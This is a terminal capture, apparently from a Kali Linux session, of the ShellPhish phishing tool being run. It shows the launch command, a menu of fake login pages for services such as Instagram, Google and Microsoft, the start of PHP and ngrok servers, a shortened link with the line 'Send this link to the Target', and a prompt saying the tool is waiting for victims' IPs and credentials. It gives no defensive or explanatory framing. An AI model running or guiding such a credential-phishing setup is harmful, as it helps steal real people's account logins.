 (root㉿kali)-[/home/shellphish]
# ./shellphish.sh
ShellPhish v1.8
.:.:. Phishing Tool Originally coded by: @linux_choice .:.:.
.:.:. Phishing Tool re-uploaded by: kalilinux.In .:.:.
:: Disclaimer: Developers assume no liability and are not ::
:: responsible for any misuse or damage caused by ShellPhish ::
[01] Instagram [09] Origin [17] Gitlab
[02] Facebook [10] Steam [18] Pinterest
[03] Snapchat [11] Yahoo [19] Custom
[04] Twitter [12] Linkedin [99] Exit
[05] Github [13] Protonmail
[06] Google [14] Wordpress
[07] Spotify [15] Microsoft
[08] Netflix [16] InstaFollowers
[*] Choose an option: 1
[*] Starting php server...
[*] Starting ngrok server...
[*] Send this link to the Target:
[*] Or using tinyurl: https://tinyurl.com/yx7zk3hc
[*] Waiting IPs and Credentials, Press Ctrl + C to exit...